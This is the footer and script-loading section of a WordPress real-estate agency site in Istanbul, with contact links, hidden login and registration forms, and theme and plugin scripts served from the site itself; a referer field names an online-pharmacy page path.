		</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/about-us/" target="_blank" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Read</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>				</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-10" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Navigation</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Home</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/our-services/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Our Services</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/valuation/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Valuation</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/property-management/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Property Management</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/about-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">About Us</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#fcb337" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;margin: 5px">
			<span class="mkdf-icon-element arrow_carrot-right"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Contact Us</span>		</a>
						</div>
							<div class="mkdf-column-content mkdf-grid-col-4">
					<div id="text-8" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h5 class="mkdf-widget-title">Contact Us</h5></div>			<div class="textwidget"></div>
		</div>		
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="https://flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-location-pin"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Kuloglu mah. Faik Pasa cad. no:36 Beyoglu/Istanbul</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20530%20223%202066" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 530 223 2066</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="tel:%20+90%20212%20244%203280" target="_self" style="color: #ffffff;font-size: 13px;margin: 2px 0">
			<span class="mkdf-icon-element icon-phone"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">Call us +90 212 244 3280</span>		</a>
				
		<a class="mkdf-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#ffac47" href="mailto:%20info@flatsinistanbul" target="_self" style="color: #ffffff;font-size: 13px">
			<span class="mkdf-icon-element icon-envelope"></span>			<span class="mkdf-icon-text " style="color: #9c9c9c">info@flatsinistanbul.com</span>		</a>
		<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid"></div>
</div>
</div><div class="widget mkdf-button-widget"><a itemprop="url" href="https://www.flatsinistanbul.com/contact-us/" target="_self" style="color: #ffffff" class="mkdf-btn mkdf-btn-small mkdf-btn-simple mkdf-btn-custom-hover-color mkdf-btn-icon" data-hover-color="#ffcc00" >
    <span class="mkdf-btn-text">Contact Us</span>
    <span aria-hidden="true" class="mkdf-icon-font-elegant arrow_carrot-right " ></span></a></div>		
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.instagram.com/flatsinistanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-instagram     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px;margin: 2px;" href="https://business.facebook.com/Flats-in-Istanbul-108087728080276/" target="_blank">
			<span class="mkdf-social-icon-widget fa fa-facebook     "></span>		</a>
				
		<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#E8901A" style="color: #9c9c9c;;font-size: 13px" href="https://www.linkedin.com/company/flats-in-istanbul/" target="_self">
			<span class="mkdf-social-icon-widget fa fa-linkedin     "></span>		</a>
						</div>
					</div>
	</div>
</div><div class="mkdf-footer-bottom-holder">
	<div class="mkdf-footer-bottom-inner mkdf-grid">
		<div class="mkdf-grid-row ">
							<div class="mkdf-grid-col-12">
					<div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>© Copyright 2020 <script>document.write(new Date().getFullYear());</script> | All Rights Reserved | by <a href='http://malisdesign.com' target='_blank' rel="noopener">malisdesign</a></p>
</div>
		</div>				</div>
					</div>
	</div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<div class="mkdf-login-register-holder">
	<div class="mkdf-login-register-content">
		<ul>
			<li><a href="#mkdf-login-content">Login</a></li>
			<li><a href="#mkdf-register-content">Register</a></li>
		</ul>
		<div class="mkdf-login-content-inner" id="mkdf-login-content">
			<div class="mkdf-wp-login-holder"><div class="mkdf-social-login-holder">
    <div class="mkdf-social-login-holder-inner">
        <form method="post" class="mkdf-login-form">
                        <fieldset>
                <div>
                    <input type="text" name="user_login_name" id="user_login_name" placeholder="User Name" value="" required pattern=".{3,}" title="Three or more characters"/>
                </div>
                <div>
                    <input type="password" name="user_login_password" id="user_login_password" placeholder="Password" value="" required/>
                </div>
                <div class="mkdf-lost-pass-remember-holder clearfix">
                    <div class="mkdf-login-remember">
                        <div class="mkdf-checkbox-style">
                            <input type="checkbox" name="property_tag[]" value="forever" id="remember_me">
                            <label class="mkdf-checkbox-label" for="remember_me">
                                <span class="mkdf-label-view"></span>
									<span class="mkdf-label-text">
										Remember me									</span>
                            </label>
                        </div>
                    </div>
                </div>
                <input type="hidden" name="redirect" id="redirect" value="">
                <div class="mkdf-login-button-holder">
                    <a href="https://www.flatsinistanbul.com/my-account/lost-password/" class="mkdf-login-action-btn" data-el="#mkdf-reset-pass-content" data-title="Lost Password?">Lost Your password?</a>
                    <button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Login</span>    </button>                    <input type="hidden" id="mkdf-login-security" name="mkdf-login-security" value="e820271941" /><input type="hidden" name="_wp_http_referer" value="/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" />                </div>
            </fieldset>
        </form>
    </div>
                <div class="mkdf-login-form-social-login">
                <div class="mkdf-login-social-title">
                    Connect with Social Networks                </div>
                <div class="mkdf-login-social-networks">
                    <form class="mkdf-facebook-login-holder"><input type="hidden" id="mkdf_nonce_facebook_login_573666503" name="mkdf_nonce_facebook_login_573666503" value="4c5976ac7f" /><input type="hidden" name="_wp_http_referer" value="/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-facebook-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-facebook " ></i></button></form><form class="mkdf-google-login-holder"><input type="hidden" id="mkdf_nonce_google_login_1059798029" name="mkdf_nonce_google_login_1059798029" value="1441547958" /><input type="hidden" name="_wp_http_referer" value="/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" /><button type="submit" style="color: #939393;background-color: #fff;border-color: #c4c4c4" class="mkdf-btn mkdf-btn-small mkdf-btn-solid mkdf-btn-custom-hover-bg mkdf-btn-custom-border-hover mkdf-btn-custom-hover-color mkdf-btn-icon mkdf-google-login" data-hover-color="#939393" data-hover-bg-color="#fff" data-hover-border-color="#939393" >    <span class="mkdf-btn-text"></span>    <i class="mkdf-icon-font-awesome fa fa-google-plus " ></i></button></form>                </div>
                <div class="mkdf-login-social-subtitle">
                    By creating an account you are accepting our                    <a itemprop="url" href="/" class="mkdf-login-social-link" target="_blank">Terms &amp; Conditions</a>
                </div>
            </div>
        <div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
		<div class="mkdf-register-content-inner" id="mkdf-register-content">
			<div class="mkdf-wp-register-holder"><div class="mkdf-social-register-holder">
	<form method="post" class="mkdf-register-form">
		<fieldset>
			<div>
				<input type="text" name="user_register_name" id="user_register_name" placeholder="User Name" value="" required
				       pattern=".{3,}" title="Three or more characters"/>
			</div>
			<div>
				<input type="email" name="user_register_email" id="user_register_email" placeholder="Email" value="" required />
			</div>
            <div>
                <input type="password" name="user_register_password" id="user_register_password" placeholder="Password" value="" required />
            </div>
            <div>
                <input type="password" name="user_register_confirm_password" id="user_register_confirm_password" placeholder="Repeat Password" value="" required />
            </div>
            <select name="user_register_role" id="user_register_role">
            <option value="owner">Owner/Buyer</option>
                <option value="agent">Agent</option>
                <option value="agency">Agency</option>
    </select>			<div class="mkdf-register-button-holder">
				<button type="submit"  class="mkdf-btn mkdf-btn-small mkdf-btn-solid"  >    <span class="mkdf-btn-text">Register</span>    </button><input type="hidden" id="mkdf-register-security" name="mkdf-register-security" value="3f870485ec" /><input type="hidden" name="_wp_http_referer" value="/discount-drugs-online-pharmacy-generic-zofran-online-pharmacy-best-deal-on-generic-drugs/" />			</div>
		</fieldset>
	</form>
	<div class="mkdf-membership-response-holder clearfix"></div><script type="text/template" class="mkdf-membership-response-template">
					<div class="mkdf-membership-response <%= messageClass %> ">
						<div class="mkdf-membership-response-message">
							<p><%= message %></p>
						</div>
					</div>
				</script></div></div>
		</div>
	</div>
</div><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.flatsinistanbul.com/wp-admin/admin-ajax.php";
</script>
<div id="wa"></div>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.min.js?ver=2.0.1' id='booked-spin-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/spin.jquery.js?ver=2.0.1' id='booked-spin-jquery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/tooltipster/js/jquery.tooltipster.min.js?ver=3.3.0' id='booked-tooltipster-js'></script>
<script type='text/javascript' id='booked-functions-js-extra'>
/* <![CDATA[ */
var booked_js_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","profilePage":"","publicAppointments":"","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_please_wait":"Please wait ...","i18n_wrong_username_pass":"Wrong username\/password combination.","i18n_fill_out_required_fields":"Please fill out all required fields.","i18n_guest_appt_required_fields":"Please enter your name to book an appointment.","i18n_appt_required_fields":"Please enter your name, your email address and choose a password to book an appointment.","i18n_appt_required_fields_guest":"Please fill in all \"Information\" fields.","i18n_password_reset":"Please check your email for instructions on resetting your password.","i18n_password_reset_error":"That username or email is not recognized."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/assets/js/functions.js?ver=2.3.5' id='booked-functions-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://www.flatsinistanbul.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flatsinistanbul.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' id='zuhaus-mikado-modules-js-extra'>
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":60,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":70,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":70,"mkdfHeaderVerticalWidth":0}};
var mkdfMapsVars = {"global":{"mapStyle":[{"featureType":"water","elementType":"geometry","stylers":[{"color":"#e9e9e9"},{"lightness":17}]},{"featureType":"landscape","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":20}]},{"featureType":"road.highway","elementType":"geometry.fill","stylers":[{"color":"#ffffff"},{"lightness":17}]},{"featureType":"road.highway","elementType":"geometry.stroke","stylers":[{"color":"#ffffff"},{"lightness":29},{"weight":0.2}]},{"featureType":"road.arterial","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":18}]},{"featureType":"road.local","elementType":"geometry","stylers":[{"color":"#ffffff"},{"lightness":16}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#f5f5f5"},{"lightness":21}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#dedede"},{"lightness":21}]},{"elementType":"labels.text.stroke","stylers":[{"visibility":"on"},{"color":"#ffffff"},{"lightness":16}]},{"elementType":"labels.text.fill","stylers":[{"saturation":36},{"color":"#333333"},{"lightness":40}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"featureType":"transit","elementType":"geometry","stylers":[{"color":"#f2f2f2"},{"lightness":19}]},{"featureType":"administrative","elementType":"geometry.fill","stylers":[{"color":"#fefefe"},{"lightness":20}]},{"featureType":"administrative","elementType":"geometry.stroke","stylers":[{"color":"#fefefe"},{"lightness":17},{"weight":1.2}]}],"scrollable":true,"draggable":true,"streetViewControl":true,"zoomControl":true,"mapTypeControl":true}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules.min.js?ver=5.7.14' id='zuhaus-mikado-modules-js'></script>
<script type='text/javascript' id='mikado-membership-script-js-extra'>
/* <![CDATA[ */
var mkdfSocialLoginVars = {"social":{"facebookAppId":"1968609033418699","googleClientId":"769430354192-bvifb5mkc961oomt66shmfkmc7vt1ics.apps.googleusercontent.com"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-membership/assets/js/membership.min.js?ver=5.7.14' id='mikado-membership-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14' id='mkdf-re-script-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e0866510f666251cedeb7df11ecd5b0d","fragment_name":"wc_fragments_e0866510f666251cedeb7df11ecd5b0d","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='booked-fea-js-js-extra'>
/* <![CDATA[ */
var booked_fea_vars = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","i18n_confirm_appt_delete":"Are you sure you want to cancel this appointment?","i18n_confirm_appt_approve":"Are you sure you want to approve this appointment?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/booked/includes/add-ons/frontend-agents/js/functions.js?ver=2.3.5' id='booked-fea-js-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/dist/js/njt-whatsapp.js?ver=3.1.4' id='nta-wa-libs-js'></script>
<script type='text/javascript' id='nta-js-global-js-extra'>
/* <![CDATA[ */
var njt_wa_global = {"ajax_url":"https:\/\/www.flatsinistanbul.com\/wp-admin\/admin-ajax.php","nonce":"223643bbe8","defaultAvatarSVG":"<svg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\">\n            <path style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"\/>\n            <path style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"\/>\n            <path style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"\/>\n        <\/svg>","defaultAvatarUrl":"https:\/\/www.flatsinistanbul.com\/wp-content\/plugins\/wp-whatsapp\/assets\/img\/whatsapp_logo.svg","timezone":"+03:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-button.js?ver=3.1.4' id='nta-js-global-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.appear.js?ver=5.7.14' id='appear-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/modernizr.min.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.plugin.js?ver=5.7.14' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/owl.carousel.min.js?ver=5.7.14' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.7.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/Chart.min.js?ver=5.7.14' id='chart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/fluidvids.min.js?ver=5.7.14' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=5.7.14' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=5.7.14' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.7.14' id='scrolltoplugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/parallax.min.js?ver=5.7.14' id='parallax-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.7.14' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.7.14' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js'></script>
